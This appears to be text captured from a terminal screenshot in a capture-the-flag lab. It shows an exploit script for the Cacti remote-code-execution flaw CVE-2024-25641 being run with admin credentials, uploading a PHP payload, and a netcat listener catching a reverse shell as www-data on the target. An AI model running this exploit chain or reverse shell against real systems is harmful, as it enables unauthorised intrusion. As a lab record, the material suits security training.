 ┌──(x1nri㉿X1NRI)-[~/…/Trash/files/CVE-2024-25641-CACTI-RCE-1.2.26/CVE-2024-25641]
└─$ python exploit.py http://cacti.monitorsthree.htb/cacti admin greencacti2001
Created by: 5ma1l
Automate the process of exploiting the CVE-2024-25641
[*] Login attempts...
[SUCCESS]
[*] Creating the gzip...
[SUCCESS]
GZIP path is /home/x1nri/.local/share/Trash/files/CVE-2024-25641-CACTI-RCE-1.2.26/CVE-2024-25641/nzfsur
ppjzirgjle.php.gz
[*] Sending payload...
[SUCCESS]
You will find the payload in http://cacti.monitorsthree.htb/cacti/resource/nzfsurppjzirgjle.php
Do you wanna start the payload ?[Y/n]y
Payload is running...
┌──(x1nri㉿X1NRI)-[~/…/share/Trash/files/CVE-2024-25641-CACTI-RCE-1.2.26]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.30] 56122
Linux monitorsthree 5.15.0-118-generic #128-Ubuntu SMP Fri Jul 5 09:28:59 UTC 2024 x86_64 x86_64 x86_64
GNU/Linux
12:35:44 up 19:53,  1 user,  load average: 0.09, 0.08, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$